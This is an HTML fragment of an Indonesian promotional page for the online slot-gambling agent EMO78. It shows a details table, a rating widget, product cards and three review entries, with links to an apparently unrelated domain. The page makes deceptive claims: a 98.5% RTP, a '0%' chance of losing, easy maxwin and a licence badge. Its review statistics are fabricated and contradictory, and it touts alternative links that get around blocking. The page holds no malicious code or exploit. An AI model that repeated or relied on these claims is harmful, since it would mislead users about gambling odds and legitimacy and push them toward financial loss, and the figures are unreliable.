                        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
                            <span class="x-prp-product-details_name"
                                style="display: block; font-weight: 600; color: #555;">Nama bandar</span>
                            <span class="x-prp-product-details_value" style="font-size: 1rem; color: #222;">EMO78</span>
                        </div>

                        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
                            <span class="x-prp-product-details_name"
                                style="display: block; font-weight: 600; color: #555;">Lisensi Resmi</span>
                            <span class="x-prp-product-details_value" style="font-size: 1rem; color: #222;">PAGCOR &
                                iTech Labs Certified</span>
                        </div>
                    </div>

                    <div class="x-prp-product-details_row"
                        style="display: flex; flex-wrap: wrap; gap: 20px; margin-bottom: 15px;">
                        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
                            <span class="x-prp-product-details_name"
                                style="display: block; font-weight: 600; color: #555;">Jenis Platform</span>
                            <span class="x-prp-product-details_value" style="font-size: 1rem; color: #222;">Platfrom
                                Agen Slot Online EMO78</span>
                        </div>

                        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
                            <span class="x-prp-product-details_name"
                                style="display: block; font-weight: 600; color: #555;">Slogan</span>
                            <span class="x-prp-product-details_value"
                                style="font-size: 1rem; color: #d60606; font-weight: 600;">SLOT GACOR # Pragmatic # Slot
                                Demo # Slot 777</span>
                        </div>
                    </div>
                    <div class="x-prp-product-details_row"
                        style="display: flex; flex-wrap: wrap; gap: 20px; margin-bottom: 15px;">
                        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
                            <span class="x-prp-product-details_name"
                                style="display: block; font-weight: 600; color: #555;">Win Rate / RTP</span>
                            <span class="x-prp-product-details_value" style="font-size: 1rem; color: #222;">98.5%
                                (Sangat Gacor)</span>
                        </div>

                        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
                            <span class="x-prp-product-details_name"
                                style="display: block; font-weight: 600; color: #555;">Provider Unggulan</span>
                            <span class="x-prp-product-details_value">Pragmatic Play, PG Soft, Habanero, Joker123,
                                Microgaming</span>
                        </div>
                    </div>
                    <div class="x-prp-product-details_row"
                        style="display: flex; flex-wrap: wrap; gap: 20px; margin-bottom: 15px;">
                        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
                            <span class="x-prp-product-details_name"
                                style="display: block; font-weight: 600; color: #555;">Minimal Deposit</span>
                            <span class="x-prp-product-details_value" style="font-size: 1rem; color: #222;">Rp
                                10.000,-</span>
                        </div>

                        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
                            <span class="x-prp-product-details_name"
                                style="display: block; font-weight: 600; color: #555;">Metode Deposit</span>
                            <span class="x-prp-product-details_value">Transfer Bank (BCA, BRI, Mandiri, BNI), E-Wallet
                                (Dana, Ovo, Gopay, LinkAja), & Pulsa Tanpa Potongan</span>
                        </div>
                    </div>
                    <div class="x-prp-product-details_row"
                        style="display: flex; flex-wrap: wrap; gap: 20px; margin-bottom: 15px;">
                        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
                            <span class="x-prp-product-details_name"
                                style="display: block; font-weight: 600; color: #555;">Waktu Transaksi</span>
                            <span class="x-prp-product-details_value" style="font-size: 1rem; color: #222;">± 2 Menit
                                (Deposit) & ± 5 Menit (Withdraw)</span>
                        </div>

                        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
                            <span class="x-prp-product-details_name"
                                style="display: block; font-weight: 600; color: #555;">Game Favorit</span>
                            <span class="x-prp-product-details_value">Gates of Olympus, Mahjong Ways 2, Starlight
                                Princess</span>
                        </div>
                    </div>

                    <div class="x-prp-product-details_row" style="display: flex; flex-wrap: wrap; gap: 20px;">
                        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
                            <span class="x-prp-product-details_name"
                                style="display: block; font-weight: 600; color: #555;">Keamanan</span>
                            <span class="x-prp-product-details_value" style="font-size: 1rem; color: #222;">Pelayanan
                                Teraman Dan Tercepat 24 Jam (Maintenance Terjadwal)</span>
                        </div>

                        <div class="x-prp-product-details_col" style="flex: 1; min-width: 250px;">
                            <span class="x-prp-product-details_name"
                                style="display: block; font-weight: 600; color: #555;">Fitur Unggulan</span>
                            <span class="x-prp-product-details_value" style="font-size: 1rem; color: #222;">Slot Gacor,
                                Slot Maxwin, Slot Terpercaya</span>
                        </div>
                    </div>

                </div>
            </div>

            <div class="ux-collapse-toggle" style="text-align: center; margin-top: 25px;">
                <button class="ux-collapse-toggle__button btn btn--secondary" type="button"
                    style="background: #d60606; color: #fff; border: none; padding: 10px 25px; border-radius: 8px; cursor: pointer; font-weight: 600; transition: 0.3s;">
                    <span class="ux-textspans">Tampilkan Lebih Banyak</span>
                </button>
            </div>
        </div>

        <div class="seperator" style="margin: 40px 0; border-top: 2px solid #e0e0e0;"></div>

        <div class="x-reviews" id="UserReviews" style="font-family: 'Poppins', sans-serif; color: #333;">
            <!-- Header -->
            <div class="x-review-header"
                style="display: flex; justify-content: space-between; align-items: center; margin-bottom: 25px;">
                <div class="x-review-header__htitle">
                    <h2 style="font-size: 1.6rem; font-weight: 700; color: #d60606; margin: 0;">Rating & Ulasan Pemain
                        EMO78</h2>
                </div>
                <div class="x-review-header__learn-more">
                    <a href="https://sportmotors.cl/"
                        style="color: #d60606; text-decoration: underline; font-weight: 500;">Pelajari Lebih Lanjut</a>
                </div>
            </div>

            <!-- Summary Rating -->
            <div class="x-rating-details" style="display: flex; align-items: center; gap: 20px; margin-bottom: 25px;">
                <div class="ux-summary" style="display: flex; align-items: center; gap: 15px;">
                    <!-- Nilai Rating -->
                    <div class="ux-summary__start--rating" style="font-size: 2.5rem; font-weight: 700; color: #d60606;">
                        4.9</div>

                    <!-- Bintang -->
                    <div class="ux-summary__star--rating" style="display: flex; gap: 2px;">
                        <!-- Bintang 1 -->
                        <svg width="24" height="24" viewBox="0 0 16 16" fill="#d60606"
                            xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                        </svg>
                        <!-- Bintang 2 -->
                        <svg width="24" height="24" viewBox="0 0 16 16" fill="#d60606"
                            xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                        </svg>
                        <!-- Bintang 3 -->
                        <svg width="24" height="24" viewBox="0 0 16 16" fill="#d60606"
                            xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                        </svg>
                        <!-- Bintang 4 -->
                        <svg width="24" height="24" viewBox="0 0 16 16" fill="#d60606"
                            xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                        </svg>
                        <!-- Bintang 5 -->
                        <svg width="24" height="24" viewBox="0 0 16 16" fill="#d60606"
                            xmlns="http://www.w3.org/2000/svg">
                            <path
                                d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                        </svg>
                    </div>

                    <!-- Jumlah ulasan -->
                    <div class="ux-summary__count" style="color: #777; font-size: 0.9rem;">777,888 ulasan pemain</div>
                </div>
            </div>


            <!-- Histogram Rating -->
            <div class="ux-histogram" style="margin-bottom: 30px;">
                <ul style="list-style: none; padding: 0; margin: 0;">
                    <li style="display: flex; align-items: center; margin-bottom: 8px;">
                        <span style="width: 25px; font-weight: 600;">5</span>
                        <div
                            style="flex: 1; background: #f0f0f0; border-radius: 8px; overflow: hidden; margin: 0 10px;">
                            <div style="width: 85%; height: 12px; background: #d60606;"></div>
                        </div>
                        <span style="width: 50px; text-align: right;">7,770</span>
                    </li>
                    <li style="display: flex; align-items: center; margin-bottom: 8px;">
                        <span style="width: 25px; font-weight: 600;">4</span>
                        <div
                            style="flex: 1; background: #f0f0f0; border-radius: 8px; overflow: hidden; margin: 0 10px;">
                            <div style="width: 52.9%; height: 12px; background: #ff6f61;"></div>
                        </div>
                        <span style="width: 50px; text-align: right;">278</span>
                    </li>
                    <li style="display: flex; align-items: center; margin-bottom: 8px;">
                        <span style="width: 25px; font-weight: 600;">3</span>
                        <div
                            style="flex: 1; background: #f0f0f0; border-radius: 8px; overflow: hidden; margin: 0 10px;">
                            <div style="width: 0.5%; height: 12px; background: #ffc107;"></div>
                        </div>
                        <span style="width: 50px; text-align: right;">2</span>
                    </li>
                    <li style="display: flex; align-items: center; margin-bottom: 8px;">
                        <span style="width: 25px; font-weight: 600;">2</span>
                        <div
                            style="flex: 1; background: #f0f0f0; border-radius: 8px; overflow: hidden; margin: 0 10px;">
                            <div style="width: 0%; height: 12px; background: #ffc107;"></div>
                        </div>
                        <span style="width: 50px; text-align: right;">0</span>
                    </li>
                    <li style="display: flex; align-items: center;">
                        <span style="width: 25px; font-weight: 600;">1</span>
                        <div
                            style="flex: 1; background: #f0f0f0; border-radius: 8px; overflow: hidden; margin: 0 10px;">
                            <div style="width: 0%; height: 12px; background: #ffc107;"></div>
                        </div>
                        <span style="width: 50px; text-align: right;">0</span>
                    </li>
                </ul>
            </div>

            <!-- Aspects / Fitur -->
            <div class="x-rating-details__aspects" style="display: flex; gap: 30px; flex-wrap: wrap;">
                <div style="text-align: center;">
                    <div
                        style="width: 60px; height: 60px; border-radius: 50%; border: 6px solid #d60606; display: flex; align-items: center; justify-content: center; margin: 0 auto 8px;">
                        <span style="font-weight: 700; color: #d60606;">99%</span>
                    </div>
                    <p style="font-size: 0.85rem; font-weight: 500;">Slot Online</p>
                </div>
                <div style="text-align: center;">
                    <div
                        style="width: 60px; height: 60px; border-radius: 50%; border: 6px solid #d60606; display: flex; align-items: center; justify-content: center; margin: 0 auto 8px;">
                        <span style="font-weight: 700; color: #d60606;">98%</span>
                    </div>
                    <p style="font-size: 0.85rem; font-weight: 500;">Slot Gacor</p>
                </div>
                <div style="text-align: center;">
                    <div
                        style="width: 60px; height: 60px; border-radius: 50%; border: 6px solid #e0e0e0; display: flex; align-items: center; justify-content: center; margin: 0 auto 8px;">
                        <span style="font-weight: 700; color: #999;">0%</span>
                    </div>
                    <p style="font-size: 0.85rem; font-weight: 500;">Kalah / Lose</p>
                </div>
            </div>
        </div>
        <div class="vim x-review-details" style="margin-top: 40px;">
            <div class='x-review-details__head'
                style="display: flex; justify-content: space-between; align-items: center; margin-bottom: 20px;">
                <h3 class='x-review-details__title' style="font-size: 1.5rem; font-weight: 700; color:#333;">Most
                    Relevant Reviews</h3>
                <div class='x-review-details__allreviews'>
                    <a href='#' class='ux-action' style="color:#d60606; font-weight:500; text-decoration:none;">See all
                        40,878 reviews</a>
                </div>
            </div>

            <ul class='x-review-details__body'
                style="list-style:none; padding:0; margin:0; display:flex; flex-direction:column; gap:20px;">

                <!-- Review 1 -->
                <li class="vim x-review-section"
                    style="display:flex; gap:15px; padding:15px; border-radius:10px; box-shadow:0 2px 8px rgba(0,0,0,0.05); background:#fff;">
                    <div class='x-review-section__l'
                        style="flex-shrink:0; display:flex; flex-direction:column; align-items:center; gap:10px;">
                        <!-- Foto Profil -->
                        <img src="https://png.pngtree.com/png-vector/20241225/ourlarge/pngtree-red-user-icon-with-a-white-silhouette-representing-profile-identification-png-image_14899101.png"
                            alt="Profile Pemuda Slot Online" style="border-radius:50%; width:50px; height:50px;">
                        <!-- Nama & Tanggal -->
                        <span style="font-weight:600; color:#333;">Pemuda Slot Online</span>
                        <span style="font-size:0.8rem; color:#777;">Nove 25, 2025</span>
                        <!-- Bintang -->
                        <div class="ux-star-rating" style="display:flex; gap:2px;">
                            <!-- Inline 5 bintang -->
                            <svg width="20" height="20" viewBox="0 0 16 16" fill="#d60606">
                                <path
                                    d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                            </svg>
                            <svg width="20" height="20" viewBox="0 0 16 16" fill="#d60606">
                                <path
                                    d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                            </svg>
                            <svg width="20" height="20" viewBox="0 0 16 16" fill="#d60606">
                                <path
                                    d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                            </svg>
                            <svg width="20" height="20" viewBox="0 0 16 16" fill="#d60606">
                                <path
                                    d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                            </svg>
                            <svg width="20" height="20" viewBox="0 0 16 16" fill="#d60606">
                                <path
                                    d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                            </svg>
                        </div>
                    </div>
                    <div class='x-review-section__r' style="flex:1; display:flex; flex-direction:column; gap:8px;">
                        <h4 class='x-review-section__title' style="font-weight:600; color:#333;">Login Agen Slot Online
                            Terpercaya</h4>
                        <div class='x-review-section__content' style="color:#555; font-size:0.95rem;">
                            Proses Login Agen Slot Online Terpercaya di bandar ini sangatlah simpel. EMO78 menyediakan
                            infrastruktur server yang stabil, sehingga pemain tidak perlu khawatir akan gangguan teknis
                            saat sedang asyik bermain. Selain itu, ketersediaan link alternatif yang selalu diperbarui
                            memastikan akses tetap terbuka kapan saja tanpa kendala blokir.”
                        </div>
                    </div>
                </li>

                <!-- Review 2 -->
                <li class="vim x-review-section"
                    style="display:flex; gap:15px; padding:15px; border-radius:10px; box-shadow:0 2px 8px rgba(0,0,0,0.05); background:#fff;">
                    <div class='x-review-section__l'
                        style="flex-shrink:0; display:flex; flex-direction:column; align-items:center; gap:10px;">
                        <img src="https://png.pngtree.com/png-vector/20241225/ourlarge/pngtree-red-user-icon-with-a-white-silhouette-representing-profile-identification-png-image_14899101.png"
                            alt="Profile Ujang Gacor" style="border-radius:50%; width:50px; height:50px;">
                        <span style="font-weight:600; color:#333;">Ujang Gacor</span>
                        <span style="font-size:0.8rem; color:#777;">Feb 26, 2024</span>
                        <div class="ux-star-rating" style="display:flex; gap:2px;">
                            <svg width="20" height="20" viewBox="0 0 16 16" fill="#d60606">
                                <path
                                    d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                            </svg>
                            <svg width="20" height="20" viewBox="0 0 16 16" fill="#d60606">
                                <path
                                    d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                            </svg>
                            <svg width="20" height="20" viewBox="0 0 16 16" fill="#d60606">
                                <path
                                    d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                            </svg>
                            <svg width="20" height="20" viewBox="0 0 16 16" fill="#d60606">
                                <path
                                    d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                            </svg>
                            <svg width="20" height="20" viewBox="0 0 16 16" fill="#d60606">
                                <path
                                    d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                            </svg>
                        </div>
                    </div>
                    <div class='x-review-section__r' style="flex:1; display:flex; flex-direction:column; gap:8px;">
                        <h4 class='x-review-section__title' style="font-weight:600; color:#333;">Sensasi Main di bandar
                            Gacor Mudah Maxwin</h4>
                        <div class='x-review-section__content' style="color:#555; font-size:0.95rem;">
                            “Keunggulan utama yang sering dibicarakan member adalah statusnya sebagai bandar Gacor Mudah
                            Maxwin. Melalui algoritma permainan yang adil dan transparan, EMO78 memberikan peluang
                            kemenangan yang jauh lebih besar dibandingkan bandar kompetitor. Fitur pengali (multiplier)
                            besar pada game-game populer sering kali membawa pemain mencapai batas kemenangan maksimal
                            (Maxwin) meski dengan taruhan yang minimal.”
                        </div>
                    </div>
                </li>
                <!-- Review 3 -->
                <li class="vim x-review-section"
                    style="display:flex; gap:15px; padding:15px; border-radius:10px; box-shadow:0 2px 8px rgba(0,0,0,0.05); background:#fff;">
                    <div class='x-review-section__l'
                        style="flex-shrink:0; display:flex; flex-direction:column; align-items:center; gap:10px;">
                        <img src="https://png.pngtree.com/png-vector/20241225/ourlarge/pngtree-red-user-icon-with-a-white-silhouette-representing-profile-identification-png-image_14899101.png"
                            alt="Profile Raja Slot" style="border-radius:50%; width:50px; height:50px;">
                        <span style="font-weight:600; color:#333;">Raja Slot</span>
                        <span style="font-size:0.8rem; color:#777;">Apr 24, 2025</span>
                        <div class="ux-star-rating" style="display:flex; gap:2px;">
                            <svg width="20" height="20" viewBox="0 0 16 16" fill="#d60606">
                                <path
                                    d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                            </svg>
                            <svg width="20" height="20" viewBox="0 0 16 16" fill="#d60606">
                                <path
                                    d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                            </svg>
                            <svg width="20" height="20" viewBox="0 0 16 16" fill="#d60606">
                                <path
                                    d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                            </svg>
                            <svg width="20" height="20" viewBox="0 0 16 16" fill="#d60606">
                                <path
                                    d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                            </svg>
                            <svg width="20" height="20" viewBox="0 0 16 16" fill="#d60606">
                                <path
                                    d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                            </svg>
                        </div>
                    </div>
                    <div class='x-review-section__r' style="flex:1; display:flex; flex-direction:column; gap:8px;">
                        <h4 class='x-review-section__title' style="font-weight:600; color:#333;">Pelayanan Terbaik
                            Sebagai Agen Slot Online</h4>
                        <div class='x-review-section__content' style="color:#555; font-size:0.95rem;">
                            “Sebagai Agen Slot Online dengan predikat Terbaik, EMO78 tidak hanya fokus pada permainan,
                            tetapi juga pada kenyamanan member. Hal ini dibuktikan dengan: <ul>
                                <li>Sistem deposit yang fleksibel dan cepat.</li>
                                <li>Layanan bantuan pelanggan profesional yang siap sedia 24 jam.</li>
                                <li>Pilihan game yang variatif dari provider internasional.</li>
                            </ul>”
                        </div>
                    </div>
                </li>

            </ul>
        </div>

        <div class='x-prp-carousel' data-testid='x-prp-carousel'>
            <div class='section-title'
                style="display:flex; justify-content:space-between; align-items:center; margin-bottom:15px;">
                <h2 class='section-title__title' style="font-size:1.5rem; font-weight:700; color:#333;">Photos from
                    EMO78 Reviews</h2>
                <a href='https://sportmotors.cl/' class='section-title__cta'
                    style="font-size:0.95rem; color:#d60606; text-decoration:none;">See all</a>
            </div>

            <div class='carousel' aria-roledescription='Carousel' role='group'
                style="position:relative; display:flex; align-items:center;">
                <button class="carousel__control carousel__control--prev" type='button' aria-label="Previous slide"
                    style="background:none; border:none; cursor:pointer; position:absolute; left:0; z-index:10;">
                    <svg width="24" height="24" fill="#d60606" viewBox="0 0 16 16">
                        <path
                            d="M3.293 8.708a1 1 0 0 1 0-1.415l6-6a1 1 0 0 1 1.414 1.414L5.414 8l5.293 5.293a1 1 0 0 1-1.414 1.414l-6-6Z">
                        </path>
                    </svg>
                </button>

                <div class='carousel__viewport'
                    style="overflow-x:auto; scroll-snap-type:x mandatory; display:flex; gap:16px; padding:10px 40px;">
                    <!-- Carousel Item 1 -->
                    <div class='x-card'
                        style="flex:0 0 auto; width:200px; border-radius:12px; box-shadow:0 2px 8px rgba(0,0,0,0.1); background:#fff; scroll-snap-align:start;">
                        <img src='https://i.postimg.cc/VsMKByy1/madara.jpg' alt='EMO78 Slot Review'
                            style="width:100%; border-top-left-radius:12px; border-top-right-radius:12px;">
                        <div style="padding:10px;">
                            <h3 style="font-size:1rem; font-weight:600; margin-bottom:5px;">EMO78 Slot Gacor</h3>
                            <div class="star-rating" style="display:flex; gap:2px; margin-bottom:5px;">
                                <svg width="16" height="16" fill="#d60606" viewBox="0 0 16 16">
                                    <path
                                        d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                                </svg>
                                <svg width="16" height="16" fill="#d60606" viewBox="0 0 16 16">
                                    <path
                                        d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                                </svg>
                                <svg width="16" height="16" fill="#d60606" viewBox="0 0 16 16">
                                    <path
                                        d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                                </svg>
                                <svg width="16" height="16" fill="#d60606" viewBox="0 0 16 16">
                                    <path
                                        d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                                </svg>
                                <svg width="16" height="16" fill="#d60606" viewBox="0 0 16 16">
                                    <path
                                        d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                                </svg>
                            </div>
                            <span style="font-size:0.85rem; color:#777;">(230 Reviews)</span>
                        </div>
                    </div>

                    <!-- Carousel Item 2 -->
                    <div class='x-card'
                        style="flex:0 0 auto; width:200px; border-radius:12px; box-shadow:0 2px 8px rgba(0,0,0,0.1); background:#fff; scroll-snap-align:start;">
                        <img src='https://i.postimg.cc/VsMKByy1/madara.jpg' alt='EMO78 Live Result'
                            style="width:100%; border-top-left-radius:12px; border-top-right-radius:12px;">
                        <div style="padding:10px;">
                            <h3 style="font-size:1rem; font-weight:600; margin-bottom:5px;">EMO78</h3>
                            <div class="star-rating" style="display:flex; gap:2px; margin-bottom:5px;">
                                <svg width="16" height="16" fill="#d60606" viewBox="0 0 16 16">
                                    <path
                                        d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                                </svg>
                                <svg width="16" height="16" fill="#d60606" viewBox="0 0 16 16">
                                    <path
                                        d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                                </svg>
                                <svg width="16" height="16" fill="#d60606" viewBox="0 0 16 16">
                                    <path
                                        d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                                </svg>
                                <svg width="16" height="16" fill="#d60606" viewBox="0 0 16 16">
                                    <path
                                        d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                                </svg>
                                <svg width="16" height="16" fill="#d60606" viewBox="0 0 16 16">
                                    <path
                                        d="M8.596 1.928a.625.625 0 0 0-1.19 0L6.055 6.136H1.62a.625.625 0 0 0-.346 1.146l3.56 2.364-1.366 4.035a.625.625 0 0 0 .953.71L8 11.862l3.578 2.528a.625.625 0 0 0 .953-.71l-1.366-4.036 3.55-2.364a.625.625 0 0 0-.346-1.145H9.955l-1.36-4.207Z" />
                                </svg>
                            </div>
